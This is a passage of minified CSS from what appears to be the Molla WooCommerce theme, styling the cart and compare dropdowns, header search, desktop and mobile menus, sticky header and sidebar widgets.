.cart-price{display:none}.count-linear [class*='count']{position:static;min-width:2rem;height:2rem;line-height:2em;margin-left:2px}.cart-dropdown .dropdown-toggle,.compare-dropdown .dropdown-toggle{text-decoration:none !important;line-height:1}.cart-dropdown .dropdown-toggle::after,.compare-dropdown .dropdown-toggle::after{display:none}.cart-dropdown .dropdown-menu,.compare-dropdown .dropdown-menu{display:block;width:300px;z-index:100;font-size:1.3rem;z-index:1001;border:none;margin:0;padding:2.2rem 3rem 2.5rem;border-radius:0;border:none;box-shadow:5px 10px 16px rgba(51, 51, 51, 0.05), -5px 10px 16px rgba(51, 51, 51, 0.05);background-color:#fff;visibility:hidden;opacity:0;right:-1px;left:auto;transition:visibility 0.25s, opacity 0.25s}.cart-dropdown:hover .dropdown-menu,.compare-dropdown:hover .dropdown-menu,.cart-dropdown.show .dropdown-menu,.compare-dropdown.show .dropdown-menu{visibility:visible;opacity:1}.cart_list{padding:0;margin-bottom:0}.cart-popup.dropdown-menu .cart_list{margin-right:-6px;max-height:280px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.cart-popup.dropdown-menu .cart_list::-webkit-scrollbar{width:6px}.cart-popup.dropdown-menu .cart_list::-webkit-scrollbar-thumb{background:rgba(194, 194, 194, 0.3);border-radius:6px}.woocommerce-mini-cart .quantity .amount{font-size:1.3rem}.cart-popup .total .amount{font-size:1.5rem}.cart_list li img,.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{margin-left:10px}.product-cart-details{flex:1}.cart_list.scrollable .remove{right:0 !important}.mini_cart_item .remove,.cart-popup.widget_shopping_cart .cart_list li a.remove{font-family:none;position:absolute;top:50%;left:auto;right:-0.55rem;display:flex;align-items:center;justify-content:center;width:2.4rem;height:2.4rem;color:#cccccc;font-size:2rem;font-weight:300;line-height:1;text-align:center;margin-top:-1.2rem}.mini_cart_item .remove:hover,.cart-popup.widget_shopping_cart .cart_list li a.remove:hover,.mini_cart_item .remove:focus,.cart-popup.widget_shopping_cart .cart_list li a.remove:focus{color:#333333}.cart_list{margin-top:-1rem}.cart_list .product-title{margin-bottom:0.2rem}.mini_cart_item,.cart-popup.widget_shopping_cart .cart_list li{position:relative;padding:1.6rem 2.4rem 1.6rem 0;display:flex;align-items:center;box-shadow:none;margin:0 !important;border:none;border-bottom:1px solid #ebebeb;box-shadow:none !important}.mini_cart_item .product-image-container,.cart-popup.widget_shopping_cart .cart_list li .product-image-container{margin:0 0 0 auto}.mini_cart_item a,.cart-popup.widget_shopping_cart .cart_list li a{font-weight:400;font-size:1.3rem;line-height:1.3;letter-spacing:-0.01em;text-align:left;word-break:break-word;display:block}.mini_cart_item img,.cart-popup.widget_shopping_cart .cart_list li img{display:block;width:60px;height:60px;object-fit:cover}.mini_cart_item .quantity,.cart-popup.widget_shopping_cart .cart_list li .quantity{color:#999;margin-top:0.4rem;display:block}.widget_shopping_cart_content a.wc-forward{border:1px solid #cc9966}.widget_shopping_cart_content a.wc-forward:hover,.widget_shopping_cart_content a.wc-forward:focus{color:#fff}.widget_shopping_cart_content a.wc-forward:not(.checkout){color:#fff}.widget_shopping_cart_content a.checkout{border:1px solid #cc9966;background-color:transparent}.widget_shopping_cart_content a.checkout:hover,.widget_shopping_cart_content a.checkout:focus{color:#fff}.compare-dropdown{padding-left:2.5rem}.compare-dropdown .dropdown-toggle{font-size:2.6rem}.compare-products{list-style:none;padding:0;margin:0}.compare-product{position:relative;padding:0.5rem 0;margin:0;box-shadow:none !important}.compare-product:hover{box-shadow:none}.compare-product-title{color:#666666;font-weight:300;font-size:1.3rem;line-height:1.35;margin:0;letter-spacing:-0.01em}.compare-product-title a{color:inherit}.compare-product-title a:hover,.compare-product-title a:focus{color:#cc9966}.compare-actions{display:flex;align-items:center;margin-top:2rem}.compare-actions .action-link{font-size:1.3rem;color:#666666}.compare-actions .action-link:hover,.compare-actions .action-link:focus{color:#cc9966;text-decoration:underline}.compare-actions .btn{font-size:1.3rem;min-width:110px;margin-left:auto;padding-top:0.65rem;padding-bottom:0.65rem}.cart-dropdown .dropdown-toggle{font-size:32px}.cart-dropdown .dropdown-toggle i{display:inline-block;margin-top:-3px}.cart-dropdown .cart-price .amount{font-size:1.3rem}.cart-popup .total,.woocommerce .widget_shopping_cart .total{padding:1.5rem 0 0.5rem;display:flex;align-items:flex-end;justify-content:space-between;font-size:1.4rem;font-weight:400;text-transform:uppercase;color:#666666;margin-bottom:1.1rem}.cart-popup .total strong,.woocommerce .widget_shopping_cart .total strong{font-weight:400}.cart-popup .total .cart-total-price,.woocommerce .widget_shopping_cart .total .cart-total-price{font-size:1.5rem;margin-left:auto}.cart-popup .buttons{display:flex;align-items:center;justify-content:space-between;padding:0 0 0.5rem}.cart-popup .buttons .button{font-size:1.3rem;min-width:110px;text-align:center;padding:0.7rem 1.5rem;font-weight:400;line-height:1.5;letter-spacing:-0.01em;border-radius:0;white-space:normal;transition:0.3s}.cart-popup .buttons .button.checkout:after{content:'\f274';font-family:'molla';margin-left:1rem}.cart-canvas{display:flex;flex-flow:column;font-size:1.5rem}.cart-canvas.cart-popup{color:#222}.cart-canvas.widget_shopping_cart .widget_shopping_cart_content .total{color:#222;text-transform:capitalize}.cart-canvas.widget_shopping_cart .widget_shopping_cart_content .total strong{font-weight:700}.cart-canvas .total strong,.cart-canvas .total .amount,.cart-canvas .cart-canvas-header h4{font-size:18px;font-weight:700;letter-spacing:-0.025em}.cart-canvas .product-image-container{order:-1}.cart-canvas .cart_list{margin-top:0}.cart-canvas ul.cart_list .mini_cart_item img{margin:0 20px 0 0}.cart-canvas.widget_shopping_cart .cart_list li{padding:2rem 2.4rem 2rem 0;align-items:flex-start}.cart-canvas.widget_shopping_cart .cart_list li .quantity{font-size:1.5rem;letter-spacing:-0.01em}.cart-canvas.widget_shopping_cart .cart_list li a{font-weight:500;font-size:1.5rem}.cart-canvas.widget_shopping_cart .cart_list li img{width:75px;height:75px}.cart-canvas.widget_shopping_cart .cart_list li a.remove{display:inline-block;text-indent:-9999px;color:#666 !important;top:2rem;margin-top:0}.cart-canvas.widget_shopping_cart .cart_list li a.remove:before{content:'\f191';font-family:'molla';font-size:17px;position:absolute;left:0;text-indent:0}.cart-canvas .quantity .amount{font-weight:700;font-size:1.5rem}.cart-canvas .cart-canvas-header{display:flex;align-items:center;justify-content:space-between;padding-bottom:2rem;border-bottom:1px solid #ccc}.cart-canvas .cart-canvas-header h4{margin:0}.cart-canvas .widget_shopping_cart_content{display:flex;flex-flow:column;flex:1}.cart-canvas .cart_list{flex:1;max-height:calc(100vh - 270px);overflow-x:hidden}.cart-canvas .cart_list::-webkit-scrollbar{width:4px;background:rgba(0, 0, 0, 0.1)}.cart-canvas .cart_list::-webkit-scrollbar-thumb{background:rgba(0, 0, 0, 0.15)}.cart-canvas .total{margin-bottom:1rem}.cart-canvas .buttons,.cart-canvas .buttons .button{display:block}.cart-canvas .buttons{margin-top:0;padding-bottom:0}.cart-canvas .buttons .button+.button{margin-top:1rem}.cart-canvas .buttons .button{font-size:1.5rem;font-weight:600;padding:0.8rem 1.5rem}.cart-canvas .button.wc-forward:not(.checkout){background-color:transparent}.cart-canvas .button.wc-forward:not(.checkout):hover,.cart-canvas .button.wc-forward:not(.checkout):focus{color:#fff}.cart-canvas .button.checkout{color:#fff}.cart-canvas p{margin-top:2rem;font-size:inherit}.cart-canvas .variation{display:block;font-size:13px;color:#999;letter-spacing:0}.cart-canvas .product-title a+.variation{margin-top:3px}.cart-canvas.widget_shopping_cart .cart_list li div.quantity{margin-top:10px}.cart-canvas .quantity label{display:none}.cart-canvas .quantity .input-group{max-width:99px}.cart-canvas .quantity .form-control{padding-top:0.65rem;padding-bottom:0.65rem}.cart-canvas .quantity button{line-height:1}.canvas-close{font-size:1.5rem;letter-spacing:-0.01em;color:#666}.canvas-close i{font-size:1.7rem;position:relative;top:1px;margin:0 0 0 5px}.search-toggle{position:relative;display:none;font-size:2.4rem;line-height:1;min-width:2.5rem;padding:0.3rem 0.2rem;font-weight:400;color:#333;text-align:center;z-index:11}.search-toggle:hover,.search-toggle:focus,.search-toggle.active{outline:none !important}.search-wrapper .live-search{flex:1 1 auto;align-self:stretch}.search-wrapper .btn{font-size:14px}.live-search-list{position:absolute;margin-top:3px;left:0;top:100%;width:100%;box-shadow:5px 10px 16px rgba(51, 51, 51, 0.05), -5px 10px 16px rgba(51, 51, 51, 0.05);font-size:14px;background:#fff;z-index:11}.live-search-list .autocomplete-suggestions{max-height:400px;margin:2rem 0;overflow-y:scroll}.live-search-list .autocomplete-suggestions::-webkit-scrollbar{width:6px}.live-search-list .autocomplete-suggestions::-webkit-scrollbar-thumb{background:rgba(194, 194, 194, 0.3);border-radius:6px}.live-search-list .autocomplete-suggestion{position:relative;display:flex;align-items:center;padding:1.5rem 2rem;cursor:pointer;transition:background-color 0.3s}.live-search-list .autocomplete-suggestion:last-child{border-bottom:none}.live-search-list .autocomplete-suggestion:hover{background-color:#f8f8f8}.live-search-list .search-name{color:#666;line-height:1.3;letter-spacing:0.02em;word-break:break-all}.live-search-list .search-price{display:block;margin-top:10px;letter-spacing:-0.02em;color:#333}.live-search-list img{max-width:70px;margin-right:15px}.search-wrapper button.btn i{margin:0}.header-search{position:relative;margin:0;font-size:0;line-height:1;padding:0;border:none}.header-search .search-toggle{display:block;color:inherit}.header-search:not(.header-search-visible) .search-wrapper,.header-search:not(.header-search-visible) .search-wrapper .btn{display:none}.header-search.icon-left:not(.header-search-visible) input{padding-left:5rem}.header-search.icon-left .search-wrapper{left:-1.4rem;right:auto}.header-search.icon-left .search-wrapper .btn{order:-1;left:-1px}.header-search.icon-left .search-wrapper .btn-icon~input{padding-left:0}.header-search .search-wrapper{position:absolute;right:-1.4rem;top:50%;transform:translateY(-50%);align-items:stretch;width:100%;min-width:270px;background-color:#fff;border:1px solid #ebebeb;z-index:10}.header-search .search-wrapper .form-control{background-color:transparent}.header-search .search-wrapper.show{display:flex}.header-search .search-wrapper.show .form-control{padding-right:5rem}.header-search .search-wrapper .btn{font-size:2rem}.header-search .search-wrapper button.btn{position:relative;padding:0.85rem 3rem}.header-search form{margin:0}.header-search .select-custom{flex:0 0 200px;max-width:200px;padding-right:0;margin:0;align-self:stretch;border-radius:inherit}.header-search .select-custom:before{content:'';display:block;position:absolute;right:0;top:50%;width:1px;height:2.6rem;margin-top:-1.3rem;background-color:#ebebeb}.header-search .select-custom::after{right:2rem;color:#999;font-size:1.2rem}.header-search .form-control,.header-search select{line-height:1;font-weight:400;font-size:1.4rem;letter-spacing:0;border:none;margin:0}.header-search .form-control{flex:1 1 auto;padding:0.9rem 2rem;width:100%;margin:0;line-height:20px;box-shadow:none}.header-search select{width:100%;border:none;line-height:38px;height:100%;color:#999;background-color:transparent;padding:1px 4rem 1px 2rem;border-radius:0;appearance:none;-moz-appearance:none;-webkit-appearance:none}.header-search select:focus{outline:none !important}.header-search option{font-size:1.3rem;padding:1px 0.3rem}.header-search .btn{flex:0 0 40px;align-self:stretch;max-width:40px;font-weight:400;font-size:1.8rem;line-height:1;border:0;margin:0;cursor:pointer}.header-search-visible .search-toggle{display:none}.header-search-visible .search-wrapper{position:static;left:auto;right:auto;top:auto;transform:none;margin-top:0;display:flex}.mobile-menu-toggler{border:none;background:transparent;color:inherit;padding:0.2rem 0.25rem;font-size:28px;line-height:1;display:flex;align-items:center;justify-content:center;cursor:pointer}.header-left .mobile-menu-toggler{margin-right:1rem}.header-right .mobile-menu-toggler{margin-left:1rem}.header-bottom .mobile-menu-toggler{margin-top:0.55rem;margin-bottom:0.55rem}.header-col>*{margin-right:1.5rem}.header-col>*:last-child,.header-col>*.header-row-wrap{margin-right:0}@media (min-width:992px){.header .mobile-menu-toggler{display:none}}.container-fluid .megamenu-container>ul{width:1170px}@media (max-width:991px){.top-menu .nav-dropdown .sub-menu{top:0;transform:none}.header-right .top-menu .nav-dropdown .sub-menu{left:auto;right:100%}.header-left .top-menu .nav-dropdown .sub-menu{left:100%;right:auto}header .top-menu .nav-dropdown>*,header .top-menu .nav-dropdown>li>ul{padding:0;margin:0;display:block}.top-menu{display:flex;align-items:center;align-self:stretch}.top-menu a{display:block}.top-menu .top-link{display:flex;align-items:center;align-self:stretch}.top-menu .top-link>a{display:block;padding-left:0;padding-right:0}.top-menu .top-link>a:after{font-family:"molla";content:'\f110';position:absolute;right:0;top:50%;display:inline-block;font-size:1.2rem;line-height:1;transform:translateY(-50%)}.top-menu .nav-dropdown{display:block;position:absolute;right:0;top:100%;z-index:20;padding-top:0.6rem;padding-bottom:0.6rem;width:max-content;min-width:141px;max-width:300px;background-color:#fff;visibility:hidden;opacity:0;margin-top:1px;box-shadow:2px 5px 8px rgba(51, 51, 51, 0.05), -2px 5px 8px rgba(51, 51, 51, 0.05);text-transform:capitalize}.top-menu .nav-dropdown:before{content:'';display:block;width:100%;height:1px;position:absolute;top:-1px;left:0}.top-menu .top-link .nav-dropdown .menu-item-has-children>a{width:100%}.top-menu .top-link .nav-dropdown .menu-item-has-children>a:after{right:1.8rem}.top-menu:hover .nav-dropdown,.top-menu:focus .nav-dropdown{visibility:visible;opacity:1}.top-menu li+li{margin-left:0 !important}.top-menu a{padding:0.3rem 1.5rem}.header-search{display:none}.menu.main-menu{display:none}}@media (max-width:767px){.header-search .select-custom{flex:0 0 180px;max-width:180px}}@media (max-width:575px){.header-search .select-custom{display:none}.header .shop-icon+.shop-icon{margin-left:2rem}}@media (max-width:991px){.sticky-wrapper{height:auto !important}}@keyframes menu-animation{from{opacity:0}to{opacity:1}}.main-nav{margin-left:2rem;display:none}.megamenu>ul>li{flex:0 0 100%;max-width:100%}.menu .menu-col-1>ul>li{flex:0 0 100%;max-width:100%}.menu .menu-col-2>ul>li{flex:0 0 50%;max-width:50%}.menu .menu-col-3>ul>li{flex:0 0 33.3334%;max-width:33.3334%}.menu .menu-col-4>ul>li{flex:0 0 25%;max-width:25%}.menu .menu-col-5>ul>li{flex:0 0 20%;max-width:20%}.menu .menu-col-6>ul>li{flex:0 0 16.6667%;max-width:16.6667%}.menu,.menu ul{margin:0;padding:0;list-style:none}.menu ul{animation-duration:0.4s;animation-name:menu-animation}.menu{display:flex;align-items:center;flex-wrap:wrap}.menu.lazy-menu .sub-menu{padding:0;height:350px;min-height:350px}.menu li{position:relative}.menu li:hover>ul,.menu li.show>ul{top:100%;visibility:visible;opacity:1}.menu .megamenu-container{position:static}.menu ul{position:absolute;left:0;top:-9999px;z-index:1002}.menu ul ul.sub-menu{top:-2rem;left:100%}.menu .megamenu>ul{display:flex;flex-wrap:wrap;position:absolute;z-index:1002;padding:0 2rem;left:0;right:0}.menu .megamenu>ul ul{display:block;position:static;left:auto;right:auto;top:auto;bottom:auto;box-shadow:none;margin-top:0;padding:0;min-width:0}.menu .megamenu>ul>li{padding:2rem 1rem}.menu ul,.menu .megamenu>ul{opacity:0}.menu .sub-menu.pos-left{left:0;right:auto}.menu .sub-menu.pos-center{left:50%;right:auto;transform:translateX(-50%)}.menu .sub-menu.pos-right{left:auto;right:0}.menu a:not(.btn){display:block;position:relative;text-decoration:none}.menu a:not(.btn):focus{outline:none !important}.container-fluid .megamenu-container{position:relative}.sf-arrows>li>.menu-item-has-children>a{padding-right:2rem}.sf-arrows .menu-item-has-children>a{position:relative}.sf-arrows .menu-item-has-children>a:after{font-family:'molla';content:'\f110';position:absolute;right:1.3rem;top:50%;transform:translateY(-50%);display:block;font-size:1rem;line-height:1}.sf-arrows.header-dropdown .menu-item-has-children>a:after{right:0;top:50%;transform:translateY(-50%)}.sf-arrows .sf-with-ul .menu-item-has-children>a:after{content:'\f112';right:0}.sf-with-ul>.sub-menu li{padding-left:3rem;padding-right:3rem}.menu.sf-arrows .menu-subtitle.menu-item-has-children>a:after{content:''}.menu-subtitle+.menu-subtitle{margin-top:1rem}.menu .megamenu>ul,.menu ul,.header-dropdown ul{box-shadow:5px 10px 16px rgba(51, 51, 51, 0.05), -5px 10px 16px rgba(51, 51, 51, 0.05)}.header .sf-dividers ul a{border-bottom:1px solid #ebebeb}.menu{line-height:1.5}.menu li>a{color:#999999;font-weight:300;font-size:1.3rem;letter-spacing:0;padding:0.5rem 0}.menu li>a span:not(.tip){position:relative}.menu>li>a{color:#333;font-weight:500;font-size:1.4rem;letter-spacing:-0.01em;padding:3.95rem 3rem}.menu ul{min-width:218px;padding:2rem 0}.menu .megamenu>ul .banner>a{display:block;padding:0;margin:0}.menu .megamenu>ul .btn{min-width:210px;text-transform:uppercase}.menu .megamenu .banner .btn{min-width:0}.menu .menu-col{padding-left:3rem;padding-right:3rem;margin-top:2.2rem;padding-bottom:2rem}.menu .megamenu .menu-item-has-children>a{color:#333;font-weight:400;text-transform:uppercase}.menu .megamenu-action{padding-bottom:2rem}.menu ul+.menu-item-has-children{margin-top:1.5rem}.menu .menu-grid-col>a{display:none}.menu .menu-grid-col>ul{display:block;visibility:visible;opacity:1;position:static;padding:0;box-shadow:none}.scale-eff>li>a:before{content:'';display:block;position:absolute;left:0;top:-1px;width:100%;height:1px;transform-origin:right center;transform:scale(0, 1);transition:transform 0.3s ease;z-index:1}.fixed .scale-eff>li>a:before{top:0}.bottom-scale-eff>li>a:before{top:auto;bottom:0}.fixed .bottom-scale-eff>li>a:before{top:auto}.scale-eff li:hover>a:before,.scale-eff li.show>a:before,.scale-eff li.active>a:before,.scale-eff li.current-menu-item>a:before,.scale-eff li.current-menu-ancestor>a:before{transform-origin:left center;transform:scale(1, 1)}.tip{color:#fff;display:block;position:absolute;left:100%;bottom:1.1rem;text-align:center;font-weight:400;font-size:0.8rem;line-height:1;letter-spacing:0;padding:3px 1px 1px;min-width:23px;z-index:1;border-radius:0;margin-left:0.5rem;text-transform:uppercase}.tip.tip-new{background-color:#a6c76c}.tip.tip-hot{background-color:#ef837b}.main-nav{margin-left:0}.menu .megamenu.megamenu-md{left:0}.menu>li+li{margin-left:1rem}.menu>li>a{padding:1.65rem 1rem}.sf-arrows .menu-item-has-children>a{padding-right:3rem}.menu.sf-arrows>li>.menu-item-has-children>a:after{right:1rem}.menu-item .flag{margin-right:5px}.menu-item .flag img{vertical-align:middle;max-width:18px}.header-dropdown.wcml_currency_switcher .wcml-spinner{display:none}.molla-loading.megamenu-container{width:100%}@media (min-width:992px){.main-nav{display:block}}.dropdown>.menu{display:none}.dropdown-menu-wrapper{display:flex;align-self:stretch;align-items:center;width:100%}.dropdown-menu-wrapper .dropdown-toggle{position:relative;display:flex;align-items:center;align-self:stretch;color:inherit;font-weight:500;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;padding:1rem 2rem;padding-left:1.5rem;min-width:100%;transition:background 0.4s, color 0.1s}.dropdown-menu-wrapper .dropdown-toggle i{position:relative;top:1px;border:none;font-size:2.3rem;line-height:1}.dropdown-menu-wrapper .dropdown-toggle i:not(.normal-state){display:none}.dropdown-menu-wrapper.icon-left>a>i{order:-1;margin:0 1.7rem 0 0}.dropdown-menu-wrapper.icon-right .dropdown-toggle{justify-content:space-between}.dropdown-menu-wrapper.dropdown.icon-hidden .dropdown-toggle i{display:none}.dropdown-menu-wrapper:not(.open-toggle):hover .dropdown-menu,.dropdown-menu-wrapper.show .dropdown-menu{display:block}.dropdown-menu-wrapper:not(.open-toggle):hover .dropdown-toggle,.dropdown-menu-wrapper.show .dropdown-toggle{color:#fff}.dropdown-menu-wrapper:not(.open-toggle):hover .dropdown-toggle i,.dropdown-menu-wrapper.show .dropdown-toggle i{display:block}.dropdown-menu-wrapper:not(.open-toggle):hover .dropdown-toggle .normal-state,.dropdown-menu-wrapper.show .dropdown-toggle .normal-state{display:none}.dropdown-menu-wrapper .dropdown-menu{left:0;width:100%;margin:0;border-radius:0;border:none;padding:0;box-shadow:0 10px 30px rgba(0, 0, 0, 0.05)}.dropdown-menu-wrapper .dropdown-item{color:#666;font-weight:300;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;border:1px solid #ebebeb;border-top:none;padding:0.9rem 1.9rem;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dropdown-menu-wrapper .dropdown-item.dropdown-item-lead{color:#333;font-weight:500;background-color:#f9f9f9}.dropdown-menu-wrapper .dropdown-item:hover,.dropdown-menu-wrapper .dropdown-item:focus{background-color:#fff;outline:none !important}.dropdown-menu-wrapper .dropdown-item:hover.dropdown-item-lead,.dropdown-menu-wrapper .dropdown-item:focus.dropdown-item-lead{background-color:#f9f9f9}.dropdown-menu-wrapper li p{padding:0.9rem 1.9rem}@media (max-width:991px){.dropdown-menu-wrapper{display:none}}.menu-vertical,.menu-vertical ul{margin:0;padding:0}.menu-vertical li:hover .sub-menu{left:100%;top:0}.menu-vertical>li>a{padding:0.9rem 1.9rem}.menu-vertical ul{min-width:218px;padding:1.6rem 0 2rem}.menu-vertical .megamenu>ul{width:893px;min-height:100%}.menu-vertical.sf-arrows>li>.menu-item-has-children>a{padding-right:3rem}.menu-vertical.sf-arrows .menu-item-has-children>a{position:relative}.menu-vertical.sf-arrows .menu-item-has-children>a::after{content:'\f112';right:1.8rem}.menu-vertical>li{width:100%}.menu-vertical>li>a{display:block;color:#666;font-weight:300;font-size:1.4rem;line-height:1.5;letter-spacing:-0.01em;border:1px solid #ebebeb;border-top:none}.menu-vertical.menu li+li{margin:0}.menu-vertical i{display:inline-block;min-width:3.4rem;margin-right:1rem;color:#ccc;text-align:center}.menu-vertical .menu-col{padding-left:2rem;padding-right:2rem;margin-top:1.5rem;padding-bottom:1.5rem}.menu-vertical .menu-col li>a{padding-left:0;padding-right:0}.menu-vertical .menu-subtitle>a{padding-bottom:1rem;margin-bottom:0.5rem;border-bottom:1px solid #ebebeb}@media (min-width:992px){.sticky-header.fixed{position:fixed;left:0;right:0;top:0;z-index:1040}.sticky-header.fixed.header-main .menu>li>a{padding-top:2rem;padding-bottom:2rem}.sticky-wrapper .sticky-header.fixed{box-shadow:0 3px 6px rgba(51, 51, 51, 0.05)}}.mobile-menu-container{position:fixed;left:-280px;top:0;bottom:0;z-index:1069;background-color:#333;width:100%;max-width:280px;overflow-y:auto;box-shadow:1px 0 6px 0 rgba(51, 51, 51, 0.5);will-change:transform;visibility:hidden;font-size:10px;line-height:1.5;transition:0.4s}.mobile-menu-container.molla-loading{position:fixed;opacity:1}.mobile-menu-container.molla-loading .mobile-menu-wrapper{opacity:0}.mobile-menu-container .mobile-menu-wrapper .btn i{margin:0}.mobile-menu-container .live-search-list{font-size:12px}.mobile-menu-container .live-search-list img{max-width:50px;margin-right:10px}.mobile-menu-container .live-search-list .sale-price{margin-top:5px}.mobile-menu-container .tip{font-size:8px}.mobile-menu-wrapper{position:relative;padding:42px 0;font-size:1.2em}.mobile-menu-wrapper .social-icons{justify-content:center;margin-bottom:0}.mobile-menu-wrapper .social-icons .social-icon{font-size:1em;background-color:transparent;margin-bottom:0;width:30px;height:30px}.mobile-menu-wrapper .social-icons .social-icon+.social-icon{margin-left:8px}.mobile-menu-wrapper .social-icons .social-icon:hover,.mobile-menu-wrapper .social-icons .social-icon:focus{background-color:transparent}.mobile-menu-wrapper .social-icons-color .social-icon{border:1px solid}.mobile-menu-wrapper .menu-subtitle{margin:0}.mobile-menu-wrapper .mobile-search i{margin:0}.mobile-menu-wrapper .sub-menu{background-color:inherit}.mobile-menu-wrapper .nav-link{color:#fff}.mobile-menu-wrapper .mobile-search .search-wrapper .btn{padding:8.5px 10px}.mobile-menu-close{display:flex;align-items:center;justify-content:center;width:30px;height:30px;position:absolute;top:7px;right:10px;padding:0;z-index:9;cursor:pointer;font-size:16px;line-height:1;color:#fff;transition:color 0.35s}.mobile-menu-overlay{display:block;position:fixed;left:0;top:0;bottom:0;right:-20px;background-color:rgba(25, 25, 25, 0.25);z-index:1059;transition:0.4s;visibility:hidden;opacity:0}@media (max-width:991px){.mmenu-active .mobile-menu-overlay{visibility:visible;opacity:1}.mmenu-active .mobile-menu-container{visibility:visible;left:0}}.mobile-nav{padding:0;margin:0 0 25px}.mobile-menu ul li.menu-item-has-children>a{padding-top:6px;padding-bottom:6px}.mobile-menu{margin:0 0 25px;padding:0;list-style:none}.mobile-menu>li>a{text-transform:uppercase}.mobile-menu .megamenu>.sub-menu{width:auto !important}.mobile-menu .menu-grid-col>a{display:none}.mobile-menu .menu-grid-col>ul>li>ul,.mobile-menu .menu-grid-col>ul{border:none;padding:0}.mobile-menu .megamenu>ul .sub-menu{display:block}.mobile-menu .megamenu>.sub-menu,.mobile-menu>li:not(.megamenu) .sub-menu,.mobile-menu .menu-subtitle>.sub-menu{padding:7px 0 9px}.mobile-menu .sub-menu{position:static;visibility:visible;opacity:1;transition:none;box-shadow:none}.mobile-menu .megamenu ul a{padding-left:35px}.mobile-menu li{display:block;position:relative}.mobile-menu-wrapper .mobile-menu li a{border-color:rgba(255, 255, 255, 0.08)}.mobile-menu li a{position:relative;display:block;padding:10px 45px 10px 20px;color:#fff;border-bottom:1px solid rgba(255, 255, 255, 0.08)}.mobile-menu li a:hover,.mobile-menu li a:focus{text-decoration:none;outline:none !important}.mobile-menu li ul{margin:0;padding:0;margin-bottom:0}.mobile-menu li ul li a{padding-top:6px;padding-bottom:6px;padding-left:35px;border-bottom:none}.mobile-menu li ul li a:not(:hover):not(:focus){color:rgba(255, 255, 255, 0.8)}.mobile-menu li ul li:last-child ul{border-bottom:none;padding-bottom:0}.mobile-menu li ul .menu-subtitle .sub-menu li a,.mobile-menu li ul ul li a{padding-left:50px}.mobile-menu li ul ul ul li a{padding-left:65px}.mobile-menu li>.sub-menu,.mobile-menu li.menu-subtitle>.sub-menu{display:none}.mobile-menu li.menu-subtitle>a{display:block}.mobile-menu .sf-with-ul>.sub-menu li{padding:0}.mobile-menu span:not(.mmenu-btn):not(.tip){position:relative}.mobile-menu i{width:15px;margin-right:10px;text-align:center;display:inline-block}.mmenu-btn{display:flex;align-items:center;justify-content:center;position:absolute;right:10px;top:50%;z-index:10;width:30px;height:30px;font-size:1em;margin-top:-15px;border-radius:0;background-color:transparent;cursor:pointer;outline:none;transition:color, transform 0.3s}.mmenu-btn::after{font-family:"molla";content:'\f110';display:inline-block}.open>a>.mmenu-btn{transform:rotate(-180deg)}.mobile-search{margin:10px 0 15px;padding:0 20px}.mobile-search .form-control{height:auto;margin-bottom:0;-webkit-appearance:none;font-size:1em;line-height:1.5;padding:8px 15px;flex:1 1 auto;background-color:#333;border-color:rgba(255, 255, 255, 0.1);border-right-width:0}.mobile-search .form-control::placeholder{color:rgba(255, 255, 255, 0.45)}.mobile-search .form-control:focus{color:#fff;background-color:#333}.mobile-search .live-search .form-control{height:100%;width:100%}.mobile-search .search-wrapper .btn{font-size:1em;min-width:36px;padding:8px 2px}.mobile-menu-container .tab-content{padding:0;margin:0 0 25px;border:none}.mobile-menu-container .tab-content .mobile-nav,.mobile-menu-container .tab-content .mobile-cats-nav{margin-bottom:0}.mobile-menu-container .tab-pane{padding:0}.nav.nav-pills-mobile{display:flex;align-items:flex-end;border-bottom:1px solid rgba(255, 255, 255, 0.1);margin:0 0 2px}.nav.nav-pills-mobile .nav-item{flex-grow:1;flex-basis:0;margin:0 0 -1px}.nav.nav-pills-mobile .nav-link{font-weight:600;font-size:1.08em;line-height:1.5;text-transform:uppercase;border-bottom:2px solid transparent;background:none;padding:8px 20px;transition:0.35s}.mobile-cats-nav .mobile-menu>li>a{text-transform:capitalize}.mobile-cats-menu>li>a{text-transform:none}.mobile-cats-menu li a{position:relative;display:block;padding:10px 45px 10px 20px;color:rgba(255, 255, 255, 0.8);border-bottom:1px solid rgba(255, 255, 255, 0.08)}.mobile-cats-menu li a.mobile-cats-lead{font-weight:500;color:#fff}.mobile-cats-menu li a:hover,.mobile-cats-menu li a:focus{text-decoration:none;outline:none !important}.mobile-menu-light{background-color:#fff}.mobile-menu-light .mobile-menu-close:not(:hover):not(:focus){color:#666}.mobile-menu-light .social-icon{color:#999;border-color:#999}.mobile-menu-light .mobile-menu li a{border-bottom-color:#efefef}.mobile-menu-light .mobile-menu li a:not(:hover):not(:focus){color:#666}.mobile-menu-light .mobile-menu li ul{border-bottom-color:#efefef}.mobile-menu-light .mobile-menu li ul li a:not(:hover):not(:focus){color:#666}.mobile-menu-light .mobile-menu li ul ul{border-top-color:#efefef}.mobile-menu-light .mmenu-btn:not(:hover):not(:focus){color:#666}.mobile-menu-light .mobile-search .form-control{color:#666;background-color:#fff;border-color:#e5e5e5}.mobile-menu-light .mobile-search .form-control::placeholder{color:#666}.mobile-menu-light .mobile-search .form-control:focus{color:#666;background-color:#fff}.mobile-menu-light .nav.nav-pills-mobile{border-bottom-color:#efefef}.mobile-menu-light .nav.nav-pills-mobile .nav-item:not(:hover):not(:focus):not(.active) .nav-link{color:#333}.mobile-menu-light .mobile-cats-menu li a{border-bottom-color:#efefef}.mobile-menu-light .mobile-cats-menu li a:not(:hover):not(:focus){color:#666}.mobile-menu-light .mobile-cats-menu li a:not(:hover):not(:focus).mobile-cats-lead{color:#333}.mobile-menu-light .nav-link{color:#333}.widget li:not(:last-of-type){margin-bottom:0.9rem}.widget li a{font-weight:400;letter-spacing:-0.01em;color:#666}.widget .toggle{color:#666;font-size:1rem;margin-left:auto}.widget .count+.toggle{margin:0 0 0 auto}.widget .collapsed>a .toggle i:before{content:'\f110'}.widget .collapsed ul{display:none}.widget .children{margin-bottom:0}.widget .children a{font-weight:300;font-size:1.3rem;line-height:1.5;color:#666;padding:0.5rem 0}.widget .children .cat-item{margin-bottom:0}.widget .widget-title{position:relative;display:block;color:#666;font-weight:500;font-size:1.6rem;line-height:1.86;text-transform:capitalize;letter-spacing:-0.01em;margin-bottom:2rem;text-decoration:none;padding-right:3rem}.widget .widget-title a{color:inherit}.widget 